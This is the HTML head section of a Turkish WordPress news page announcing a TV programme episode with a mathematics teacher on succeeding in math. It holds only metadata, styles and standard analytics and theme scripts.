

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/
body_size: 20797
content:
<!DOCTYPE html>
<html lang="tr" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://www.akdamartv.com/wp-content/uploads/2021/05/akdamar-logo.png'>
<link rel='preload' as='image' href='https://www.akdamartv.com/wp-content/uploads/2021/07/aydin-baykara-780x470.jpg'>
<link rel='preload' as='font' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Matematik&#039;te başarılı olmanın sırrı nedir? - Akdamar TV Haber</title>
	<link rel="canonical" href="https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Matematik&#039;te başarılı olmanın sırrı nedir? - Akdamar TV Haber" />
	<meta property="og:description" content="Cansu Metin&#8217;in Akdamar TV&#8217;de hazırlayıp sunduğu &#8220;Eğitimde Başarı&#8221; programının bu haftaki canlı yayın konuğu Matematik Öğretmeni Aydın Baykara oldu." />
	<meta property="og:url" content="https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" />
	<meta property="og:site_name" content="Akdamar TV" />
	<meta property="article:published_time" content="2021-07-02T16:34:15+00:00" />
	<meta property="article:modified_time" content="2021-07-02T16:34:47+00:00" />
	<meta property="og:image" content="https://www.akdamartv.com/wp-content/uploads/2021/07/aydin-baykara.jpg" />
	<meta property="og:image:width" content="1169" />
	<meta property="og:image:height" content="552" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Akdamar TV" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Akdamar TV" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/","url":"https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/","name":"Matematik'te başarılı olmanın sırrı nedir? - Akdamar TV Haber","isPartOf":{"@id":"https://www.akdamartv.com/#website"},"primaryImageOfPage":{"@id":"https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/#primaryimage"},"image":{"@id":"https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/#primaryimage"},"thumbnailUrl":"https://www.akdamartv.com/wp-content/uploads/2021/07/aydin-baykara.jpg","datePublished":"2021-07-02T16:34:15+00:00","dateModified":"2021-07-02T16:34:47+00:00","author":{"@id":"https://www.akdamartv.com/#/schema/person/f4c21fa192bb9dbb99ffc77dd03171c0"},"breadcrumb":{"@id":"https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/#primaryimage","url":"https://www.akdamartv.com/wp-content/uploads/2021/07/aydin-baykara.jpg","contentUrl":"https://www.akdamartv.com/wp-content/uploads/2021/07/aydin-baykara.jpg","width":1169,"height":552},{"@type":"BreadcrumbList","@id":"https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.akdamartv.com/"},{"@type":"ListItem","position":2,"name":"Matematik&#8217;te başarılı olmanın sırrı nedir?"}]},{"@type":"WebSite","@id":"https://www.akdamartv.com/#website","url":"https://www.akdamartv.com/","name":"Akdamar TV","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.akdamartv.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://www.akdamartv.com/#/schema/person/f4c21fa192bb9dbb99ffc77dd03171c0","name":"Akdamar TV","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.akdamartv.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3733838fbdebb0795e0bfc221562c79aabbf408f3c7bcdeb6a3ffda1570ea50?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3733838fbdebb0795e0bfc221562c79aabbf408f3c7bcdeb6a3ffda1570ea50?s=96&d=mm&r=g","caption":"Akdamar TV"},"sameAs":["https://www.akdamartv.com"],"url":"https://www.akdamartv.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Akdamar TV &raquo; akışı" href="https://www.akdamartv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akdamar TV &raquo; yorum akışı" href="https://www.akdamartv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akdamar TV &raquo; Matematik&#8217;te başarılı olmanın sırrı nedir? yorum akışı" href="https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.akdamartv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.akdamartv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.3' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://www.akdamartv.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.3' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e8a60d;}#top-nav .breaking-news-nav li:hover{background-color: #e8a60d;border-color: #e8a60d;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#34495e !important;}.tie-cat-16:hover{background-color:#162b40 !important;}.tie-cat-16:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1130px;}@media (min-width: 1100px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1100px;}}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:220px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
</style>
<script type="text/javascript" src="https://www.akdamartv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.akdamartv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.akdamartv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.akdamartv.com/wp-json/wp/v2/posts/1834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akdamartv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.akdamartv.com/?p=1834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.akdamartv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akdamartv.com%2Fmatematikte-basarili-olmanin-sirri-nedir%2F1834%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.akdamartv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akdamartv.com%2Fmatematikte-basarili-olmanin-sirri-nedir%2F1834%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.akdamartv.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MT77R6GNTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MT77R6GNTL');
</script>
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://www.akdamartv.com/wp-content/uploads/2022/01/cropped-akdamar-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.akdamartv.com/wp-content/uploads/2022/01/cropped-akdamar-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.akdamartv.com/wp-content/uploads/2022/01/cropped-akdamar-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.akdamartv.com/wp-content/uploads/2022/01/cropped-akdamar-fav-icon-270x270.png" />
	<meta name="google-site-verification" content="z9aCNAMMjgGICkk67QYEaEtAihKUjV8aZxw7jKneIag" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "pub-7131375993033647",
enable_page_level_ads: true
});
</script>
</head>

